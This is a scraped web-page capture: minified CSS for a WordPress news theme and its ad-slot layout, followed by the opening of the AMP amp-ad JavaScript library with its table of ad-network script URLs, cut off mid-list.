.section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#1c1c1c}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#1c1c1c}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#1c1c1c}.site-footer:before{display:none}.copy-footer .content-wrap{overflow-x:auto}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{display:none}.site-footer .copy-footer{background-color:#1c1c1c}.site-footer .footer-social-icons{background-color:#1c1c1c}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#1c1c1c}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#1c1c1c}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343!important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#111}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:11px;text-transform:none;color:#aeaeae}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Roboto';font-weight:400!important;font-size:11px;text-transform:none;color:#aeaeae!important}.post-meta .post-author{font-family:'Roboto';font-weight:400;font-size:11px;text-transform:capitalize}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:700;font-size:9px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Roboto';font-weight:400;text-transform:none}.post-template-1 .single-post-title{font-size:36px}.post-tp-2-header .single-post-title{font-size:36px}.post-tp-3-header .single-post-title{font-size:36px}.post-tp-4-header .single-post-title{font-size:36px}.post-tp-5-header .single-post-title{font-size:36px}.post-template-6 .single-post-title{font-size:34px}.post-tp-7-header .single-post-title{font-size:34px}.post-template-8 .single-post-title{font-size:34px}.post-template-9 .single-post-title{font-size:34px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:34px}.post-tp-11-header .single-post-title{font-size:33px}.post-tp-12-header .single-post-title{font-size:32px}.post-template-13 .single-post-title{font-size:32px}.post-template-14 .single-post-title{font-size:32px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:28px;font-size:17px;text-align:inherit;text-transform:initial;color:#4a4a4a}.post-summary{font-family:'Roboto';font-weight:400;line-height:20px;font-size:13px;text-align:inherit;text-transform:initial;color:#888}.single-post-excerpt{font-family:'Roboto';font-weight:400;line-height:24px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Roboto';font-weight:700;font-size:14px;text-align:inherit;text-transform:uppercase}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Roboto';font-weight:500;font-size:13px;text-align:inherit;text-transform:none}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:12px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item .post-subtitle{font-family:'Roboto';font-weight:400;font-style:italic;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#fff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:none;color:#000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:700;line-height:30px;font-size:25px;text-align:inherit;text-transform:none}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:400;line-height:24px;font-size:18px;text-align:inherit;text-transform:none;color:#000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:13px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:400;line-height:17px;font-size:13px;text-align:inherit;text-transform:inherit;color:#000}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:700;line-height:28px;font-size:14px;text-transform:uppercase;color:#fff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02!important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531!important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d!important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808!important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02!important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531!important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d!important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808!important}.rtl .suqthflex .suqthflex-container{direction:ltr}.suqthflex-clearfix:after,.suqthflex-clearfix:before{content:"";display:table}.suqthflex-clearfix:after{clear:both}.suqthflex-clearfix{zoom:1}.suqthflex-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.suqthflex-type-code br,.suqthflex:empty,.widget_suqthflex:empty{display:none}.suqthflex-container a{text-decoration:none!important}.suqthflex-type-dfp>div{display:inline-block}.mce-content-body .suqthflex{margin-bottom:0!important}.mce-content-body .suqthflex-hide-on-desktop,.mce-content-body .suqthflex-hide-on-phone,.mce-content-body .suqthflex-hide-on-tablet-landscape,.mce-content-body .suqthflex-hide-on-tablet-portrait{display:block!important}@media(min-width:992px)and(max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px)and(max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.suqthflex-post-top{margin-bottom:20px}.suqthflex-post-bottom{margin-top:20px;margin-bottom:0}.suqthflex-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.suqthflex-empty-note a{text-decoration:none;color:#888;font-size:16px}.suqthflex-empty-note a:hover{color:#0080ce;text-decoration:underline}.suqthflex.suqthflex-align-center{text-align:center}.suqthflex.suqthflex-align-right{text-align:right}.suqthflex.suqthflex-align-left{text-align:left}@media(min-width:1140px){.suqthflex-hide-on-desktop{display:none}}@media(min-width:1019px)and(max-width:1140px){.suqthflex-hide-on-tablet-landscape{display:none}}@media(min-width:768px)and(max-width:1018px){.suqthflex-hide-on-tablet-portrait{display:none}}.suqthflex.suqthflex-float-left{float:left;margin-right:30px}.suqthflex.suqthflex-float-center .suqthflex{text-align:center}.suqthflex.suqthflex-float-right{float:right;margin-left:30px}@media(max-width:767px){.suqthflex-hide-on-phone{display:none}.suqthflex.suqthflex-float-left,.suqthflex.suqthflex-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.rtl .suqthflex.suqthflex-float-right{float:right;margin-left:20px;margin-right:auto}.rtl .suqthflex.suqthflex-float-left{float:left;margin-right:20px;margin-left:auto}.suqthflex .suqthflex-container{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:10px}.suqthflex .suqthflex-container.suqthflex-type-code embed,.suqthflex .suqthflex-container.suqthflex-type-code object,.suqthflex .suqthflex-container.suqthflex-type-image img{max-width:100%}.suqthflex .suqthflex-container.suqthflex-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.suqthflex.suqthflex-column-2 .suqthflex-container{float:left;width:50%}.suqthflex.suqthflex-column-2 .suqthflex-container:nth-of-type(odd){padding-right:5px;clear:left}.suqthflex.suqthflex-column-2 .suqthflex-container:nth-of-type(even){padding-left:5px}.rtl .suqthflex.suqthflex-column-2 .suqthflex-container{float:right}.rtl .suqthflex.suqthflex-column-2 .suqthflex-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .suqthflex.suqthflex-column-2 .suqthflex-container:nth-of-type(even){padding-right:5px;padding-left:0}.suqthflex.suqthflex-column-3 .suqthflex-container{float:left;width:33.3333%}.suqthflex.suqthflex-column-3 .suqthflex-container:nth-child(3n-1){padding:0 3px}.suqthflex.suqthflex-column-3 .suqthflex-container:nth-child(3n-2){padding-right:6px;clear:left}.suqthflex.suqthflex-column-3 .suqthflex-container:nth-child(3n+3){padding-left:6px}.rtl .suqthflex.suqthflex-column-3 .suqthflex-container{float:right}.rtl .suqthflex.suqthflex-column-3 .suqthflex-container:nth-child(3n-2){padding-left:6px;clear:right;padding-right:0}.rtl .suqthflex.suqthflex-column-3 .suqthflex-container:nth-child(3n+3){padding-right:6px;padding-left:0}@media only screen and (max-width:780px){.suqthflex.suqthflex-column-3 .suqthflex-container{float:left;width:50%}.suqthflex.suqthflex-column-3 .suqthflex-container:nth-of-type(odd){padding-right:5px;clear:left}.suqthflex.suqthflex-column-3 .suqthflex-container:nth-of-type(even){padding-left:5px}.rtl .suqthflex.suqthflex-column-3 .suqthflex-container{float:right}.rtl .suqthflex.suqthflex-column-3 .suqthflex-container:nth-of-type(odd){padding-left:5px;clear:right;padding-right:0}.rtl .suqthflex.suqthflex-column-3 .suqthflex-container:nth-of-type(even){padding-right:5px;padding-left:0}}@media only screen and (max-width:600px){.suqthflex.suqthflex-column-2 .suqthflex-container,.suqthflex.suqthflex-column-3 .suqthflex-container{float:none!important;clear:none!important;width:100%!important;padding-right:0!important;padding-left:0!important;margin-bottom:15px!important}.suqthflex.suqthflex-column-2 .suqthflex-container:last-child,.suqthflex.suqthflex-column-3 .suqthflex-container:last-child{margin-bottom:0!important}}.suqthflex-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.suqthflex-ll>ins>span{max-width:50%}.suqthflex.suqthflex-align-center .suqthflex-ll>ins{float:none;margin-right:auto;margin-left:auto}.suqthflex.suqthflex-align-right .suqthflex-ll>ins{float:right}.suqthflex.suqthflex-align-left .suqthflex-ll>ins{float:left}.site-header .sidebar .suqthflex{padding:0 0 5px;margin:0}.site-header .sidebar .suqthflex:last-child{padding-bottom:0}.site-header .sidebar .suqthflex .suqthflex-container{margin-bottom:0}.site-header .sidebar .suqthflex .suqthflex-caption,.site-header .sidebar .suqthflex .suqthflex-empty-note{display:none}.site-header .suqthflex{margin-bottom:0}.site-header .suqthflex .suqthflex-caption{display:none!important}.mega-type-page-builder .suqthflex:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .suqthflex{text-align:right}.site-header.header-stype-3 .sidebar .suqthflex{text-align:right}.suqthflex .suqthflex-container:last-child{margin-bottom:0}.widget .suqthflex{margin-bottom:0}.single-post-content .suqthflex{margin-bottom:12px}.suqthflex.suqthflex-after-related{margin-bottom:0;margin-top:35px}.suqthflex.suqthflex-after-header{margin-bottom:0}.suqthflex.suqthflex-after-header .suqthflex-caption{display:none}.suqthflex.suqthflex-after-header .suqthflex-container:first-child,.suqthflex.suqthflex-after-header.suqthflex-column-2 .suqthflex-container:nth-child(2),.suqthflex.suqthflex-after-header.suqthflex-column-3 .suqthflex-container:nth-child(2),.suqthflex.suqthflex-after-header.suqthflex-column-3 .suqthflex-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .suqthflex.suqthflex-after-header .suqthflex-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .suqthflex.suqthflex-after-header.suqthflex-column-2 .suqthflex-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .suqthflex.suqthflex-after-header.suqthflex-column-3 .suqthflex-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .suqthflex.suqthflex-after-header.suqthflex-column-3 .suqthflex-container:nth-child(3){margin-top:10px}.suqthflex.suqthflex-after-header .suqthflex-container:last-child,.suqthflex.suqthflex-after-header.suqthflex-column-2 .suqthflex-container:nth-last-child(2),.suqthflex.suqthflex-after-header.suqthflex-column-3 .suqthflex-container:nth-last-child(2),.suqthflex.suqthflex-after-header.suqthflex-column-3 .suqthflex-container:nth-last-child(3){margin-bottom:-4px}.suqthflex.suqthflex-above-post-box{margin-bottom:15px}.suqthflex.suqthflex-above-post-box.suqthflex-above-post-box-tmargine{margin-top:20px}.suqthflex.suqthflex-above-post-box.suqthflex-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.suqthflex.suqthflex-above-post-box.suqthflex-above-post-box-tmargine2{margin-top:0}.suqthflex.suqthflex-between-thumbnail-title.suqthflex-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .suqthflex.suqthflex-between-thumbnail-title.suqthflex-between-thumbnail-title{margin-top:25px}.post-tp-15-header .suqthflex.suqthflex-between-thumbnail-title.suqthflex-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.suqthflex.suqthflex-after-header.suqthflex-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.suqthflex.suqthflex-after-header.suqthflex-show-desktop~.post-header.post-tp-12-header,.suqthflex.suqthflex-after-header.suqthflex-show-desktop~.post-header.post-tp-2-header,.suqthflex.suqthflex-after-header.suqthflex-show-desktop~.post-header.post-tp-4-header,.suqthflex.suqthflex-after-header.suqthflex-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px)and(max-width:1140px){.suqthflex.suqthflex-after-header.suqthflex-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.suqthflex.suqthflex-after-header.suqthflex-show-tablet-landscape~.post-header.post-tp-12-header,.suqthflex.suqthflex-after-header.suqthflex-show-tablet-landscape~.post-header.post-tp-2-header,.suqthflex.suqthflex-after-header.suqthflex-show-tablet-landscape~.post-header.post-tp-4-header,.suqthflex.suqthflex-after-header.suqthflex-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px)and(max-width:1018px){.suqthflex.suqthflex-after-header.suqthflex-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.suqthflex.suqthflex-after-header.suqthflex-show-tablet-portrait~.post-header.post-tp-12-header,.suqthflex.suqthflex-after-header.suqthflex-show-tablet-portrait~.post-header.post-tp-2-header,.suqthflex.suqthflex-after-header.suqthflex-show-tablet-portrait~.post-header.post-tp-4-header,.suqthflex.suqthflex-after-header.suqthflex-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.suqthflex.suqthflex-after-header.suqthflex-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.suqthflex.suqthflex-after-header.suqthflex-show-phone~.post-header.post-tp-12-header,.suqthflex.suqthflex-after-header.suqthflex-show-phone~.post-header.post-tp-2-header,.suqthflex.suqthflex-after-header.suqthflex-show-phone~.post-header.post-tp-4-header,.suqthflex.suqthflex-after-header.suqthflex-show-phone~.post-header.post-tp-7-header{margin-top:25px}.suqthflex.suqthflex-above-post-box.suqthflex-above-post-box-tmargine{margin-top:20px}}.suqthflex.suqthflex-before-footer{margin-bottom:0}.suqthflex.suqthflex-before-footer .suqthflex-caption{display:none}.suqthflex.suqthflex-before-footer .suqthflex-container:first-child,.suqthflex.suqthflex-before-footer.suqthflex-column-2 .suqthflex-container:nth-child(2),.suqthflex.suqthflex-before-footer.suqthflex-column-3 .suqthflex-container:nth-child(2),.suqthflex.suqthflex-before-footer.suqthflex-column-3 .suqthflex-container:nth-child(3){margin-top:20px}.suqthflex.suqthflex-before-footer .suqthflex-container:last-child,.suqthflex.suqthflex-before-footer.suqthflex-column-2 .suqthflex-container:nth-last-child(2),.suqthflex.suqthflex-before-footer.suqthflex-column-3 .suqthflex-container:nth-last-child(2),.suqthflex.suqthflex-before-footer.suqthflex-column-3 .suqthflex-container:nth-last-child(3){margin-bottom:20px}.suqthflex.suqthflex-before-footer.suqthflex-column-1 .suqthflex-container.suqthflex-type-code:last-child,.suqthflex.suqthflex-before-footer.suqthflex-column-2 .suqthflex-container.suqthflex-type-code:nth-last-child(2),.suqthflex.suqthflex-before-footer.suqthflex-column-3 .suqthflex-container.suqthflex-type-code:nth-last-child(2),.suqthflex.suqthflex-before-footer.suqthflex-column-3 .suqthflex-container.suqthflex-type-code:nth-last-child(3){margin-bottom:14px}.suqthflex.suqthflex-ajaxed-related{padding:20px 0;margin-bottom:-15px}.suqthflex.suqthflex-post-before-author{margin-bottom:0}.suqthflex.suqthflex-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.suqthflex.suqthflex-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.suqthflex.suqthflex-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.suqthflex.suqthflex-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .suqthflex,.rtl .bs-sks .bs-sksitemr .suqthflex{float:right}.ltr .bs-sks .bs-sksitemr .suqthflex,.rtl .bs-sks .bs-sksiteml .suqthflex{float:left}.bs-sks .suqthflex:last-child{margin-bottom:0}.listing-item>.suqthflex{margin-bottom:0}@media print{.suqthflex{display:none!important}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://xn--72c0bb1hqd.com/wp-content/cache/min/1/v0/amp-ad-0.1.js?ver=1739194566
body_size: 25890
content:
(self.AMP=self.AMP||[]).push({m:0,v:"2501142147000",n:"amp-ad",ev:"0.1",l:!0,f:function(t,e){!function(){function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function r(t,r){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(n)return(n=n.call(t)).next.bind(n);if(Array.isArray(t)||(n=function(t,r){if(t){if("string"==typeof t)return e(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?e(t,r):void 0}}(t))||r&&t&&"number"==typeof t.length){n&&(t=n);var i=0;return function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n;function i(){return n||(n=Promise.resolve(void 0))}var a=function(){var t=this;this.promise=new Promise((function(e,r){t.resolve=e,t.reject=r}))};function s(t,e){return(s=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&s(t,e)}function c(t){return(c=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t){return(p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,e){if(e&&("object"===p(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=c(t);if(e){var i=c(this).constructor;r=Reflect.construct(n,arguments,i)}else r=n.apply(this,arguments);return d(this,r)}}var m,h=Object.prototype,l=h.hasOwnProperty;function f(t){var e=Object.create(null);return t&&Object.assign(e,t),e}function v(t,e){return l.call(t,e)}h.toString;var g=Array.isArray;function b(t){return JSON.parse(t)}function j(t,e){try{return b(t)}catch(t){return null==e||e(t),null}}var y,w=JSON.parse('{"_ping_":{"renderStartImplemented":true,"clientIdScope":"_PING_","consentHandlingOverride":true},"1wo":{},"24smi":{"prefetch":"https://jsn.24smi.net/smi.js","preconnect":"https://data.24smi.net"},"4wmarketplace":{"renderStartImplemented":true},"a8":{"prefetch":"https://statics.a8.net/amp/ad.js","renderStartImplemented":true},"a9":{"prefetch":"https://z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US"},"accesstrade":{"prefetch":"https://h.accesstrade.net/js/amp/amp.js"},"adagio":{"prefetch":"https://js-ssl.neodatagroup.com/adagio_amp.js","preconnect":["https://ad-aws-it.neodatagroup.com","https://tracker.neodatagroup.com"],"renderStartImplemented":true},"adblade":{"prefetch":"https://web.adblade.com/js/ads/async/show.js","preconnect":["https://staticd.cdn.adblade.com","https://static.adblade.com"],"renderStartImplemented":true},"adbutler":{"prefetch":"https://servedbyadbutler.com/app.js"},"adenza":{"renderStartImplemented":true},"adform":{},"adfox":{"prefetch":"https://yandex.ru/ads/system/context.js","preconnect":["https://yastatic.net/"],"renderStartImplemented":true},"adgeneration":{"prefetch":"https://i.socdm.com/sdk/js/adg-script-loader.js"},"adglare":{"renderStartImplemented":true},"adhese":{"renderStartImplemented":true},"adincube":{"renderStartImplemented":true},"adition":{},"adman":{},"admanmedia":{"renderStartImplemented":true},"admatic":{},"admixer":{"renderStartImplemented":true,"preconnect":["https://inv-nets.admixer.net","https://cdn.admixer.net"]},"adnuntius":{"prefetch":"https://cdn.adnuntius.com/adn.js","renderStartImplemented":true},"adocean":{"consentHandlingOverride":true},"adop":{},"adpicker":{"renderStartImplemented":true},"ad